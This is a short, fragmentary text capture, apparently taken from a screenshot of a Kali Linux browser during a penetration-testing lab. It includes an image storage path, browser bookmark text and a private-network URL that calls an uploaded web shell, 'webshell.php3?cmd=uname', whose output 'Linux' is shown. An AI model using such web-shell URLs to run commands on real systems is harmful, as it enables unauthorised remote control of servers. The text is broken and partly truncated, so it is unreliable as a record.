 192.168.56.102/admin/uploads/webshell.php3?cmd=uname
Most Visited Offensive Security Kali Linux Kali Docs Ka
hello world!Linux